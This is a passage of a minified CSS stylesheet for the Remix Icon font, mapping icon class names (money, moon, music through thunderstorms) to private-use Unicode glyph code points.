ef68"}.ri-money-euro-circle-line:before{content:"\ef69"}.ri-money-pound-box-fill:before{content:"\ef6a"}.ri-money-pound-box-line:before{content:"\ef6b"}.ri-money-pound-circle-fill:before{content:"\ef6c"}.ri-money-pound-circle-line:before{content:"\ef6d"}.ri-moon-clear-fill:before{content:"\ef6e"}.ri-moon-clear-line:before{content:"\ef6f"}.ri-moon-cloudy-fill:before{content:"\ef70"}.ri-moon-cloudy-line:before{content:"\ef71"}.ri-moon-fill:before{content:"\ef72"}.ri-moon-foggy-fill:before{content:"\ef73"}.ri-moon-foggy-line:before{content:"\ef74"}.ri-moon-line:before{content:"\ef75"}.ri-more-2-fill:before{content:"\ef76"}.ri-more-2-line:before{content:"\ef77"}.ri-more-fill:before{content:"\ef78"}.ri-more-line:before{content:"\ef79"}.ri-motorbike-fill:before{content:"\ef7a"}.ri-motorbike-line:before{content:"\ef7b"}.ri-mouse-fill:before{content:"\ef7c"}.ri-mouse-line:before{content:"\ef7d"}.ri-movie-2-fill:before{content:"\ef7e"}.ri-movie-2-line:before{content:"\ef7f"}.ri-movie-fill:before{content:"\ef80"}.ri-movie-line:before{content:"\ef81"}.ri-music-2-fill:before{content:"\ef82"}.ri-music-2-line:before{content:"\ef83"}.ri-music-fill:before{content:"\ef84"}.ri-music-line:before{content:"\ef85"}.ri-mv-fill:before{content:"\ef86"}.ri-mv-line:before{content:"\ef87"}.ri-navigation-fill:before{content:"\ef88"}.ri-navigation-line:before{content:"\ef89"}.ri-netease-cloud-music-fill:before{content:"\ef8a"}.ri-netease-cloud-music-line:before{content:"\ef8b"}.ri-netflix-fill:before{content:"\ef8c"}.ri-netflix-line:before{content:"\ef8d"}.ri-newspaper-fill:before{content:"\ef8e"}.ri-newspaper-line:before{content:"\ef8f"}.ri-node-tree:before{content:"\ef90"}.ri-notification-2-fill:before{content:"\ef91"}.ri-notification-2-line:before{content:"\ef92"}.ri-notification-3-fill:before{content:"\ef93"}.ri-notification-3-line:before{content:"\ef94"}.ri-notification-4-fill:before{content:"\ef95"}.ri-notification-4-line:before{content:"\ef96"}.ri-notification-badge-fill:before{content:"\ef97"}.ri-notification-badge-line:before{content:"\ef98"}.ri-notification-fill:before{content:"\ef99"}.ri-notification-line:before{content:"\ef9a"}.ri-notification-off-fill:before{content:"\ef9b"}.ri-notification-off-line:before{content:"\ef9c"}.ri-npmjs-fill:before{content:"\ef9d"}.ri-npmjs-line:before{content:"\ef9e"}.ri-number-0:before{content:"\ef9f"}.ri-number-1:before{content:"\efa0"}.ri-number-2:before{content:"\efa1"}.ri-number-3:before{content:"\efa2"}.ri-number-4:before{content:"\efa3"}.ri-number-5:before{content:"\efa4"}.ri-number-6:before{content:"\efa5"}.ri-number-7:before{content:"\efa6"}.ri-number-8:before{content:"\efa7"}.ri-number-9:before{content:"\efa8"}.ri-numbers-fill:before{content:"\efa9"}.ri-numbers-line:before{content:"\efaa"}.ri-nurse-fill:before{content:"\efab"}.ri-nurse-line:before{content:"\efac"}.ri-oil-fill:before{content:"\efad"}.ri-oil-line:before{content:"\efae"}.ri-omega:before{content:"\efaf"}.ri-open-arm-fill:before{content:"\efb0"}.ri-open-arm-line:before{content:"\efb1"}.ri-open-source-fill:before{content:"\efb2"}.ri-open-source-line:before{content:"\efb3"}.ri-opera-fill:before{content:"\efb4"}.ri-opera-line:before{content:"\efb5"}.ri-order-play-fill:before{content:"\efb6"}.ri-order-play-line:before{content:"\efb7"}.ri-organization-chart:before{content:"\efb8"}.ri-outlet-2-fill:before{content:"\efb9"}.ri-outlet-2-line:before{content:"\efba"}.ri-outlet-fill:before{content:"\efbb"}.ri-outlet-line:before{content:"\efbc"}.ri-page-separator:before{content:"\efbd"}.ri-pages-fill:before{content:"\efbe"}.ri-pages-line:before{content:"\efbf"}.ri-paint-brush-fill:before{content:"\efc0"}.ri-paint-brush-line:before{content:"\efc1"}.ri-paint-fill:before{content:"\efc2"}.ri-paint-line:before{content:"\efc3"}.ri-palette-fill:before{content:"\efc4"}.ri-palette-line:before{content:"\efc5"}.ri-pantone-fill:before{content:"\efc6"}.ri-pantone-line:before{content:"\efc7"}.ri-paragraph:before{content:"\efc8"}.ri-parent-fill:before{content:"\efc9"}.ri-parent-line:before{content:"\efca"}.ri-parentheses-fill:before{content:"\efcb"}.ri-parentheses-line:before{content:"\efcc"}.ri-parking-box-fill:before{content:"\efcd"}.ri-parking-box-line:before{content:"\efce"}.ri-parking-fill:before{content:"\efcf"}.ri-parking-line:before{content:"\efd0"}.ri-passport-fill:before{content:"\efd1"}.ri-passport-line:before{content:"\efd2"}.ri-patreon-fill:before{content:"\efd3"}.ri-patreon-line:before{content:"\efd4"}.ri-pause-circle-fill:before{content:"\efd5"}.ri-pause-circle-line:before{content:"\efd6"}.ri-pause-fill:before{content:"\efd7"}.ri-pause-line:before{content:"\efd8"}.ri-pause-mini-fill:before{content:"\efd9"}.ri-pause-mini-line:before{content:"\efda"}.ri-paypal-fill:before{content:"\efdb"}.ri-paypal-line:before{content:"\efdc"}.ri-pen-nib-fill:before{content:"\efdd"}.ri-pen-nib-line:before{content:"\efde"}.ri-pencil-fill:before{content:"\efdf"}.ri-pencil-line:before{content:"\efe0"}.ri-pencil-ruler-2-fill:before{content:"\efe1"}.ri-pencil-ruler-2-line:before{content:"\efe2"}.ri-pencil-ruler-fill:before{content:"\efe3"}.ri-pencil-ruler-line:before{content:"\efe4"}.ri-percent-fill:before{content:"\efe5"}.ri-percent-line:before{content:"\efe6"}.ri-phone-camera-fill:before{content:"\efe7"}.ri-phone-camera-line:before{content:"\efe8"}.ri-phone-fill:before{content:"\efe9"}.ri-phone-find-fill:before{content:"\efea"}.ri-phone-find-line:before{content:"\efeb"}.ri-phone-line:before{content:"\efec"}.ri-phone-lock-fill:before{content:"\efed"}.ri-phone-lock-line:before{content:"\efee"}.ri-picture-in-picture-2-fill:before{content:"\efef"}.ri-picture-in-picture-2-line:before{content:"\eff0"}.ri-picture-in-picture-exit-fill:before{content:"\eff1"}.ri-picture-in-picture-exit-line:before{content:"\eff2"}.ri-picture-in-picture-fill:before{content:"\eff3"}.ri-picture-in-picture-line:before{content:"\eff4"}.ri-pie-chart-2-fill:before{content:"\eff5"}.ri-pie-chart-2-line:before{content:"\eff6"}.ri-pie-chart-box-fill:before{content:"\eff7"}.ri-pie-chart-box-line:before{content:"\eff8"}.ri-pie-chart-fill:before{content:"\eff9"}.ri-pie-chart-line:before{content:"\effa"}.ri-pin-distance-fill:before{content:"\effb"}.ri-pin-distance-line:before{content:"\effc"}.ri-ping-pong-fill:before{content:"\effd"}.ri-ping-pong-line:before{content:"\effe"}.ri-pinterest-fill:before{content:"\efff"}.ri-pinterest-line:before{content:"\f000"}.ri-pinyin-input:before{content:"\f001"}.ri-pixelfed-fill:before{content:"\f002"}.ri-pixelfed-line:before{content:"\f003"}.ri-plane-fill:before{content:"\f004"}.ri-plane-line:before{content:"\f005"}.ri-plant-fill:before{content:"\f006"}.ri-plant-line:before{content:"\f007"}.ri-play-circle-fill:before{content:"\f008"}.ri-play-circle-line:before{content:"\f009"}.ri-play-fill:before{content:"\f00a"}.ri-play-line:before{content:"\f00b"}.ri-play-list-2-fill:before{content:"\f00c"}.ri-play-list-2-line:before{content:"\f00d"}.ri-play-list-add-fill:before{content:"\f00e"}.ri-play-list-add-line:before{content:"\f00f"}.ri-play-list-fill:before{content:"\f010"}.ri-play-list-line:before{content:"\f011"}.ri-play-mini-fill:before{content:"\f012"}.ri-play-mini-line:before{content:"\f013"}.ri-playstation-fill:before{content:"\f014"}.ri-playstation-line:before{content:"\f015"}.ri-plug-2-fill:before{content:"\f016"}.ri-plug-2-line:before{content:"\f017"}.ri-plug-fill:before{content:"\f018"}.ri-plug-line:before{content:"\f019"}.ri-polaroid-2-fill:before{content:"\f01a"}.ri-polaroid-2-line:before{content:"\f01b"}.ri-polaroid-fill:before{content:"\f01c"}.ri-polaroid-line:before{content:"\f01d"}.ri-police-car-fill:before{content:"\f01e"}.ri-police-car-line:before{content:"\f01f"}.ri-price-tag-2-fill:before{content:"\f020"}.ri-price-tag-2-line:before{content:"\f021"}.ri-price-tag-3-fill:before{content:"\f022"}.ri-price-tag-3-line:before{content:"\f023"}.ri-price-tag-fill:before{content:"\f024"}.ri-price-tag-line:before{content:"\f025"}.ri-printer-cloud-fill:before{content:"\f026"}.ri-printer-cloud-line:before{content:"\f027"}.ri-printer-fill:before{content:"\f028"}.ri-printer-line:before{content:"\f029"}.ri-product-hunt-fill:before{content:"\f02a"}.ri-product-hunt-line:before{content:"\f02b"}.ri-profile-fill:before{content:"\f02c"}.ri-profile-line:before{content:"\f02d"}.ri-projector-2-fill:before{content:"\f02e"}.ri-projector-2-line:before{content:"\f02f"}.ri-projector-fill:before{content:"\f030"}.ri-projector-line:before{content:"\f031"}.ri-psychotherapy-fill:before{content:"\f032"}.ri-psychotherapy-line:before{content:"\f033"}.ri-pulse-fill:before{content:"\f034"}.ri-pulse-line:before{content:"\f035"}.ri-pushpin-2-fill:before{content:"\f036"}.ri-pushpin-2-line:before{content:"\f037"}.ri-pushpin-fill:before{content:"\f038"}.ri-pushpin-line:before{content:"\f039"}.ri-qq-fill:before{content:"\f03a"}.ri-qq-line:before{content:"\f03b"}.ri-qr-code-fill:before{content:"\f03c"}.ri-qr-code-line:before{content:"\f03d"}.ri-qr-scan-2-fill:before{content:"\f03e"}.ri-qr-scan-2-line:before{content:"\f03f"}.ri-qr-scan-fill:before{content:"\f040"}.ri-qr-scan-line:before{content:"\f041"}.ri-question-answer-fill:before{content:"\f042"}.ri-question-answer-line:before{content:"\f043"}.ri-question-fill:before{content:"\f044"}.ri-question-line:before{content:"\f045"}.ri-question-mark:before{content:"\f046"}.ri-questionnaire-fill:before{content:"\f047"}.ri-questionnaire-line:before{content:"\f048"}.ri-quill-pen-fill:before{content:"\f049"}.ri-quill-pen-line:before{content:"\f04a"}.ri-radar-fill:before{content:"\f04b"}.ri-radar-line:before{content:"\f04c"}.ri-radio-2-fill:before{content:"\f04d"}.ri-radio-2-line:before{content:"\f04e"}.ri-radio-button-fill:before{content:"\f04f"}.ri-radio-button-line:before{content:"\f050"}.ri-radio-fill:before{content:"\f051"}.ri-radio-line:before{content:"\f052"}.ri-rainbow-fill:before{content:"\f053"}.ri-rainbow-line:before{content:"\f054"}.ri-rainy-fill:before{content:"\f055"}.ri-rainy-line:before{content:"\f056"}.ri-reactjs-fill:before{content:"\f057"}.ri-reactjs-line:before{content:"\f058"}.ri-record-circle-fill:before{content:"\f059"}.ri-record-circle-line:before{content:"\f05a"}.ri-record-mail-fill:before{content:"\f05b"}.ri-record-mail-line:before{content:"\f05c"}.ri-recycle-fill:before{content:"\f05d"}.ri-recycle-line:before{content:"\f05e"}.ri-red-packet-fill:before{content:"\f05f"}.ri-red-packet-line:before{content:"\f060"}.ri-reddit-fill:before{content:"\f061"}.ri-reddit-line:before{content:"\f062"}.ri-refresh-fill:before{content:"\f063"}.ri-refresh-line:before{content:"\f064"}.ri-refund-2-fill:before{content:"\f065"}.ri-refund-2-line:before{content:"\f066"}.ri-refund-fill:before{content:"\f067"}.ri-refund-line:before{content:"\f068"}.ri-registered-fill:before{content:"\f069"}.ri-registered-line:before{content:"\f06a"}.ri-remixicon-fill:before{content:"\f06b"}.ri-remixicon-line:before{content:"\f06c"}.ri-remote-control-2-fill:before{content:"\f06d"}.ri-remote-control-2-line:before{content:"\f06e"}.ri-remote-control-fill:before{content:"\f06f"}.ri-remote-control-line:before{content:"\f070"}.ri-repeat-2-fill:before{content:"\f071"}.ri-repeat-2-line:before{content:"\f072"}.ri-repeat-fill:before{content:"\f073"}.ri-repeat-line:before{content:"\f074"}.ri-repeat-one-fill:before{content:"\f075"}.ri-repeat-one-line:before{content:"\f076"}.ri-reply-all-fill:before{content:"\f077"}.ri-reply-all-line:before{content:"\f078"}.ri-reply-fill:before{content:"\f079"}.ri-reply-line:before{content:"\f07a"}.ri-reserved-fill:before{content:"\f07b"}.ri-reserved-line:before{content:"\f07c"}.ri-rest-time-fill:before{content:"\f07d"}.ri-rest-time-line:before{content:"\f07e"}.ri-restart-fill:before{content:"\f07f"}.ri-restart-line:before{content:"\f080"}.ri-restaurant-2-fill:before{content:"\f081"}.ri-restaurant-2-line:before{content:"\f082"}.ri-restaurant-fill:before{content:"\f083"}.ri-restaurant-line:before{content:"\f084"}.ri-rewind-fill:before{content:"\f085"}.ri-rewind-line:before{content:"\f086"}.ri-rewind-mini-fill:before{content:"\f087"}.ri-rewind-mini-line:before{content:"\f088"}.ri-rhythm-fill:before{content:"\f089"}.ri-rhythm-line:before{content:"\f08a"}.ri-riding-fill:before{content:"\f08b"}.ri-riding-line:before{content:"\f08c"}.ri-road-map-fill:before{content:"\f08d"}.ri-road-map-line:before{content:"\f08e"}.ri-roadster-fill:before{content:"\f08f"}.ri-roadster-line:before{content:"\f090"}.ri-robot-fill:before{content:"\f091"}.ri-robot-line:before{content:"\f092"}.ri-rocket-2-fill:before{content:"\f093"}.ri-rocket-2-line:before{content:"\f094"}.ri-rocket-fill:before{content:"\f095"}.ri-rocket-line:before{content:"\f096"}.ri-rotate-lock-fill:before{content:"\f097"}.ri-rotate-lock-line:before{content:"\f098"}.ri-rounded-corner:before{content:"\f099"}.ri-route-fill:before{content:"\f09a"}.ri-route-line:before{content:"\f09b"}.ri-router-fill:before{content:"\f09c"}.ri-router-line:before{content:"\f09d"}.ri-rss-fill:before{content:"\f09e"}.ri-rss-line:before{content:"\f09f"}.ri-ruler-2-fill:before{content:"\f0a0"}.ri-ruler-2-line:before{content:"\f0a1"}.ri-ruler-fill:before{content:"\f0a2"}.ri-ruler-line:before{content:"\f0a3"}.ri-run-fill:before{content:"\f0a4"}.ri-run-line:before{content:"\f0a5"}.ri-safari-fill:before{content:"\f0a6"}.ri-safari-line:before{content:"\f0a7"}.ri-safe-2-fill:before{content:"\f0a8"}.ri-safe-2-line:before{content:"\f0a9"}.ri-safe-fill:before{content:"\f0aa"}.ri-safe-line:before{content:"\f0ab"}.ri-sailboat-fill:before{content:"\f0ac"}.ri-sailboat-line:before{content:"\f0ad"}.ri-save-2-fill:before{content:"\f0ae"}.ri-save-2-line:before{content:"\f0af"}.ri-save-3-fill:before{content:"\f0b0"}.ri-save-3-line:before{content:"\f0b1"}.ri-save-fill:before{content:"\f0b2"}.ri-save-line:before{content:"\f0b3"}.ri-scales-2-fill:before{content:"\f0b4"}.ri-scales-2-line:before{content:"\f0b5"}.ri-scales-3-fill:before{content:"\f0b6"}.ri-scales-3-line:before{content:"\f0b7"}.ri-scales-fill:before{content:"\f0b8"}.ri-scales-line:before{content:"\f0b9"}.ri-scan-2-fill:before{content:"\f0ba"}.ri-scan-2-line:before{content:"\f0bb"}.ri-scan-fill:before{content:"\f0bc"}.ri-scan-line:before{content:"\f0bd"}.ri-scissors-2-fill:before{content:"\f0be"}.ri-scissors-2-line:before{content:"\f0bf"}.ri-scissors-cut-fill:before{content:"\f0c0"}.ri-scissors-cut-line:before{content:"\f0c1"}.ri-scissors-fill:before{content:"\f0c2"}.ri-scissors-line:before{content:"\f0c3"}.ri-screenshot-2-fill:before{content:"\f0c4"}.ri-screenshot-2-line:before{content:"\f0c5"}.ri-screenshot-fill:before{content:"\f0c6"}.ri-screenshot-line:before{content:"\f0c7"}.ri-sd-card-fill:before{content:"\f0c8"}.ri-sd-card-line:before{content:"\f0c9"}.ri-sd-card-mini-fill:before{content:"\f0ca"}.ri-sd-card-mini-line:before{content:"\f0cb"}.ri-search-2-fill:before{content:"\f0cc"}.ri-search-2-line:before{content:"\f0cd"}.ri-search-eye-fill:before{content:"\f0ce"}.ri-search-eye-line:before{content:"\f0cf"}.ri-search-fill:before{content:"\f0d0"}.ri-search-line:before{content:"\f0d1"}.ri-secure-payment-fill:before{content:"\f0d2"}.ri-secure-payment-line:before{content:"\f0d3"}.ri-seedling-fill:before{content:"\f0d4"}.ri-seedling-line:before{content:"\f0d5"}.ri-send-backward:before{content:"\f0d6"}.ri-send-plane-2-fill:before{content:"\f0d7"}.ri-send-plane-2-line:before{content:"\f0d8"}.ri-send-plane-fill:before{content:"\f0d9"}.ri-send-plane-line:before{content:"\f0da"}.ri-send-to-back:before{content:"\f0db"}.ri-sensor-fill:before{content:"\f0dc"}.ri-sensor-line:before{content:"\f0dd"}.ri-separator:before{content:"\f0de"}.ri-server-fill:before{content:"\f0df"}.ri-server-line:before{content:"\f0e0"}.ri-service-fill:before{content:"\f0e1"}.ri-service-line:before{content:"\f0e2"}.ri-settings-2-fill:before{content:"\f0e3"}.ri-settings-2-line:before{content:"\f0e4"}.ri-settings-3-fill:before{content:"\f0e5"}.ri-settings-3-line:before{content:"\f0e6"}.ri-settings-4-fill:before{content:"\f0e7"}.ri-settings-4-line:before{content:"\f0e8"}.ri-settings-5-fill:before{content:"\f0e9"}.ri-settings-5-line:before{content:"\f0ea"}.ri-settings-6-fill:before{content:"\f0eb"}.ri-settings-6-line:before{content:"\f0ec"}.ri-settings-fill:before{content:"\f0ed"}.ri-settings-line:before{content:"\f0ee"}.ri-shape-2-fill:before{content:"\f0ef"}.ri-shape-2-line:before{content:"\f0f0"}.ri-shape-fill:before{content:"\f0f1"}.ri-shape-line:before{content:"\f0f2"}.ri-share-box-fill:before{content:"\f0f3"}.ri-share-box-line:before{content:"\f0f4"}.ri-share-circle-fill:before{content:"\f0f5"}.ri-share-circle-line:before{content:"\f0f6"}.ri-share-fill:before{content:"\f0f7"}.ri-share-forward-2-fill:before{content:"\f0f8"}.ri-share-forward-2-line:before{content:"\f0f9"}.ri-share-forward-box-fill:before{content:"\f0fa"}.ri-share-forward-box-line:before{content:"\f0fb"}.ri-share-forward-fill:before{content:"\f0fc"}.ri-share-forward-line:before{content:"\f0fd"}.ri-share-line:before{content:"\f0fe"}.ri-shield-check-fill:before{content:"\f0ff"}.ri-shield-check-line:before{content:"\f100"}.ri-shield-cross-fill:before{content:"\f101"}.ri-shield-cross-line:before{content:"\f102"}.ri-shield-fill:before{content:"\f103"}.ri-shield-flash-fill:before{content:"\f104"}.ri-shield-flash-line:before{content:"\f105"}.ri-shield-keyhole-fill:before{content:"\f106"}.ri-shield-keyhole-line:before{content:"\f107"}.ri-shield-line:before{content:"\f108"}.ri-shield-star-fill:before{content:"\f109"}.ri-shield-star-line:before{content:"\f10a"}.ri-shield-user-fill:before{content:"\f10b"}.ri-shield-user-line:before{content:"\f10c"}.ri-ship-2-fill:before{content:"\f10d"}.ri-ship-2-line:before{content:"\f10e"}.ri-ship-fill:before{content:"\f10f"}.ri-ship-line:before{content:"\f110"}.ri-shirt-fill:before{content:"\f111"}.ri-shirt-line:before{content:"\f112"}.ri-shopping-bag-2-fill:before{content:"\f113"}.ri-shopping-bag-2-line:before{content:"\f114"}.ri-shopping-bag-3-fill:before{content:"\f115"}.ri-shopping-bag-3-line:before{content:"\f116"}.ri-shopping-bag-fill:before{content:"\f117"}.ri-shopping-bag-line:before{content:"\f118"}.ri-shopping-basket-2-fill:before{content:"\f119"}.ri-shopping-basket-2-line:before{content:"\f11a"}.ri-shopping-basket-fill:before{content:"\f11b"}.ri-shopping-basket-line:before{content:"\f11c"}.ri-shopping-cart-2-fill:before{content:"\f11d"}.ri-shopping-cart-2-line:before{content:"\f11e"}.ri-shopping-cart-fill:before{content:"\f11f"}.ri-shopping-cart-line:before{content:"\f120"}.ri-showers-fill:before{content:"\f121"}.ri-showers-line:before{content:"\f122"}.ri-shuffle-fill:before{content:"\f123"}.ri-shuffle-line:before{content:"\f124"}.ri-shut-down-fill:before{content:"\f125"}.ri-shut-down-line:before{content:"\f126"}.ri-side-bar-fill:before{content:"\f127"}.ri-side-bar-line:before{content:"\f128"}.ri-signal-tower-fill:before{content:"\f129"}.ri-signal-tower-line:before{content:"\f12a"}.ri-signal-wifi-1-fill:before{content:"\f12b"}.ri-signal-wifi-1-line:before{content:"\f12c"}.ri-signal-wifi-2-fill:before{content:"\f12d"}.ri-signal-wifi-2-line:before{content:"\f12e"}.ri-signal-wifi-3-fill:before{content:"\f12f"}.ri-signal-wifi-3-line:before{content:"\f130"}.ri-signal-wifi-error-fill:before{content:"\f131"}.ri-signal-wifi-error-line:before{content:"\f132"}.ri-signal-wifi-fill:before{content:"\f133"}.ri-signal-wifi-line:before{content:"\f134"}.ri-signal-wifi-off-fill:before{content:"\f135"}.ri-signal-wifi-off-line:before{content:"\f136"}.ri-sim-card-2-fill:before{content:"\f137"}.ri-sim-card-2-line:before{content:"\f138"}.ri-sim-card-fill:before{content:"\f139"}.ri-sim-card-line:before{content:"\f13a"}.ri-single-quotes-l:before{content:"\f13b"}.ri-single-quotes-r:before{content:"\f13c"}.ri-sip-fill:before{content:"\f13d"}.ri-sip-line:before{content:"\f13e"}.ri-skip-back-fill:before{content:"\f13f"}.ri-skip-back-line:before{content:"\f140"}.ri-skip-back-mini-fill:before{content:"\f141"}.ri-skip-back-mini-line:before{content:"\f142"}.ri-skip-forward-fill:before{content:"\f143"}.ri-skip-forward-line:before{content:"\f144"}.ri-skip-forward-mini-fill:before{content:"\f145"}.ri-skip-forward-mini-line:before{content:"\f146"}.ri-skull-2-fill:before{content:"\f147"}.ri-skull-2-line:before{content:"\f148"}.ri-skull-fill:before{content:"\f149"}.ri-skull-line:before{content:"\f14a"}.ri-skype-fill:before{content:"\f14b"}.ri-skype-line:before{content:"\f14c"}.ri-slack-fill:before{content:"\f14d"}.ri-slack-line:before{content:"\f14e"}.ri-slice-fill:before{content:"\f14f"}.ri-slice-line:before{content:"\f150"}.ri-slideshow-2-fill:before{content:"\f151"}.ri-slideshow-2-line:before{content:"\f152"}.ri-slideshow-3-fill:before{content:"\f153"}.ri-slideshow-3-line:before{content:"\f154"}.ri-slideshow-4-fill:before{content:"\f155"}.ri-slideshow-4-line:before{content:"\f156"}.ri-slideshow-fill:before{content:"\f157"}.ri-slideshow-line:before{content:"\f158"}.ri-smartphone-fill:before{content:"\f159"}.ri-smartphone-line:before{content:"\f15a"}.ri-snapchat-fill:before{content:"\f15b"}.ri-snapchat-line:before{content:"\f15c"}.ri-snowy-fill:before{content:"\f15d"}.ri-snowy-line:before{content:"\f15e"}.ri-sort-asc:before{content:"\f15f"}.ri-sort-desc:before{content:"\f160"}.ri-sound-module-fill:before{content:"\f161"}.ri-sound-module-line:before{content:"\f162"}.ri-soundcloud-fill:before{content:"\f163"}.ri-soundcloud-line:before{content:"\f164"}.ri-space-ship-fill:before{content:"\f165"}.ri-space-ship-line:before{content:"\f166"}.ri-space:before{content:"\f167"}.ri-spam-2-fill:before{content:"\f168"}.ri-spam-2-line:before{content:"\f169"}.ri-spam-3-fill:before{content:"\f16a"}.ri-spam-3-line:before{content:"\f16b"}.ri-spam-fill:before{content:"\f16c"}.ri-spam-line:before{content:"\f16d"}.ri-speaker-2-fill:before{content:"\f16e"}.ri-speaker-2-line:before{content:"\f16f"}.ri-speaker-3-fill:before{content:"\f170"}.ri-speaker-3-line:before{content:"\f171"}.ri-speaker-fill:before{content:"\f172"}.ri-speaker-line:before{content:"\f173"}.ri-spectrum-fill:before{content:"\f174"}.ri-spectrum-line:before{content:"\f175"}.ri-speed-fill:before{content:"\f176"}.ri-speed-line:before{content:"\f177"}.ri-speed-mini-fill:before{content:"\f178"}.ri-speed-mini-line:before{content:"\f179"}.ri-split-cells-horizontal:before{content:"\f17a"}.ri-split-cells-vertical:before{content:"\f17b"}.ri-spotify-fill:before{content:"\f17c"}.ri-spotify-line:before{content:"\f17d"}.ri-spy-fill:before{content:"\f17e"}.ri-spy-line:before{content:"\f17f"}.ri-stack-fill:before{content:"\f180"}.ri-stack-line:before{content:"\f181"}.ri-stack-overflow-fill:before{content:"\f182"}.ri-stack-overflow-line:before{content:"\f183"}.ri-stackshare-fill:before{content:"\f184"}.ri-stackshare-line:before{content:"\f185"}.ri-star-fill:before{content:"\f186"}.ri-star-half-fill:before{content:"\f187"}.ri-star-half-line:before{content:"\f188"}.ri-star-half-s-fill:before{content:"\f189"}.ri-star-half-s-line:before{content:"\f18a"}.ri-star-line:before{content:"\f18b"}.ri-star-s-fill:before{content:"\f18c"}.ri-star-s-line:before{content:"\f18d"}.ri-star-smile-fill:before{content:"\f18e"}.ri-star-smile-line:before{content:"\f18f"}.ri-steam-fill:before{content:"\f190"}.ri-steam-line:before{content:"\f191"}.ri-steering-2-fill:before{content:"\f192"}.ri-steering-2-line:before{content:"\f193"}.ri-steering-fill:before{content:"\f194"}.ri-steering-line:before{content:"\f195"}.ri-stethoscope-fill:before{content:"\f196"}.ri-stethoscope-line:before{content:"\f197"}.ri-sticky-note-2-fill:before{content:"\f198"}.ri-sticky-note-2-line:before{content:"\f199"}.ri-sticky-note-fill:before{content:"\f19a"}.ri-sticky-note-line:before{content:"\f19b"}.ri-stock-fill:before{content:"\f19c"}.ri-stock-line:before{content:"\f19d"}.ri-stop-circle-fill:before{content:"\f19e"}.ri-stop-circle-line:before{content:"\f19f"}.ri-stop-fill:before{content:"\f1a0"}.ri-stop-line:before{content:"\f1a1"}.ri-stop-mini-fill:before{content:"\f1a2"}.ri-stop-mini-line:before{content:"\f1a3"}.ri-store-2-fill:before{content:"\f1a4"}.ri-store-2-line:before{content:"\f1a5"}.ri-store-3-fill:before{content:"\f1a6"}.ri-store-3-line:before{content:"\f1a7"}.ri-store-fill:before{content:"\f1a8"}.ri-store-line:before{content:"\f1a9"}.ri-strikethrough-2:before{content:"\f1aa"}.ri-strikethrough:before{content:"\f1ab"}.ri-subscript-2:before{content:"\f1ac"}.ri-subscript:before{content:"\f1ad"}.ri-subtract-fill:before{content:"\f1ae"}.ri-subtract-line:before{content:"\f1af"}.ri-subway-fill:before{content:"\f1b0"}.ri-subway-line:before{content:"\f1b1"}.ri-subway-wifi-fill:before{content:"\f1b2"}.ri-subway-wifi-line:before{content:"\f1b3"}.ri-suitcase-2-fill:before{content:"\f1b4"}.ri-suitcase-2-line:before{content:"\f1b5"}.ri-suitcase-3-fill:before{content:"\f1b6"}.ri-suitcase-3-line:before{content:"\f1b7"}.ri-suitcase-fill:before{content:"\f1b8"}.ri-suitcase-line:before{content:"\f1b9"}.ri-sun-cloudy-fill:before{content:"\f1ba"}.ri-sun-cloudy-line:before{content:"\f1bb"}.ri-sun-fill:before{content:"\f1bc"}.ri-sun-foggy-fill:before{content:"\f1bd"}.ri-sun-foggy-line:before{content:"\f1be"}.ri-sun-line:before{content:"\f1bf"}.ri-superscript-2:before{content:"\f1c0"}.ri-superscript:before{content:"\f1c1"}.ri-surgical-mask-fill:before{content:"\f1c2"}.ri-surgical-mask-line:before{content:"\f1c3"}.ri-surround-sound-fill:before{content:"\f1c4"}.ri-surround-sound-line:before{content:"\f1c5"}.ri-survey-fill:before{content:"\f1c6"}.ri-survey-line:before{content:"\f1c7"}.ri-swap-box-fill:before{content:"\f1c8"}.ri-swap-box-line:before{content:"\f1c9"}.ri-swap-fill:before{content:"\f1ca"}.ri-swap-line:before{content:"\f1cb"}.ri-switch-fill:before{content:"\f1cc"}.ri-switch-line:before{content:"\f1cd"}.ri-sword-fill:before{content:"\f1ce"}.ri-sword-line:before{content:"\f1cf"}.ri-syringe-fill:before{content:"\f1d0"}.ri-syringe-line:before{content:"\f1d1"}.ri-t-box-fill:before{content:"\f1d2"}.ri-t-box-line:before{content:"\f1d3"}.ri-t-shirt-2-fill:before{content:"\f1d4"}.ri-t-shirt-2-line:before{content:"\f1d5"}.ri-t-shirt-air-fill:before{content:"\f1d6"}.ri-t-shirt-air-line:before{content:"\f1d7"}.ri-t-shirt-fill:before{content:"\f1d8"}.ri-t-shirt-line:before{content:"\f1d9"}.ri-table-2:before{content:"\f1da"}.ri-table-alt-fill:before{content:"\f1db"}.ri-table-alt-line:before{content:"\f1dc"}.ri-table-fill:before{content:"\f1dd"}.ri-table-line:before{content:"\f1de"}.ri-tablet-fill:before{content:"\f1df"}.ri-tablet-line:before{content:"\f1e0"}.ri-takeaway-fill:before{content:"\f1e1"}.ri-takeaway-line:before{content:"\f1e2"}.ri-taobao-fill:before{content:"\f1e3"}.ri-taobao-line:before{content:"\f1e4"}.ri-tape-fill:before{content:"\f1e5"}.ri-tape-line:before{content:"\f1e6"}.ri-task-fill:before{content:"\f1e7"}.ri-task-line:before{content:"\f1e8"}.ri-taxi-fill:before{content:"\f1e9"}.ri-taxi-line:before{content:"\f1ea"}.ri-taxi-wifi-fill:before{content:"\f1eb"}.ri-taxi-wifi-line:before{content:"\f1ec"}.ri-team-fill:before{content:"\f1ed"}.ri-team-line:before{content:"\f1ee"}.ri-telegram-fill:before{content:"\f1ef"}.ri-telegram-line:before{content:"\f1f0"}.ri-temp-cold-fill:before{content:"\f1f1"}.ri-temp-cold-line:before{content:"\f1f2"}.ri-temp-hot-fill:before{content:"\f1f3"}.ri-temp-hot-line:before{content:"\f1f4"}.ri-terminal-box-fill:before{content:"\f1f5"}.ri-terminal-box-line:before{content:"\f1f6"}.ri-terminal-fill:before{content:"\f1f7"}.ri-terminal-line:before{content:"\f1f8"}.ri-terminal-window-fill:before{content:"\f1f9"}.ri-terminal-window-line:before{content:"\f1fa"}.ri-test-tube-fill:before{content:"\f1fb"}.ri-test-tube-line:before{content:"\f1fc"}.ri-text-direction-l:before{content:"\f1fd"}.ri-text-direction-r:before{content:"\f1fe"}.ri-text-spacing:before{content:"\f1ff"}.ri-text-wrap:before{content:"\f200"}.ri-text:before{content:"\f201"}.ri-thermometer-fill:before{content:"\f202"}.ri-thermometer-line:before{content:"\f203"}.ri-thumb-down-fill:before{content:"\f204"}.ri-thumb-down-line:before{content:"\f205"}.ri-thumb-up-fill:before{content:"\f206"}.ri-thumb-up-line:before{content:"\f207"}.ri-thunderstorms-fill:before{content:"\f208"}.ri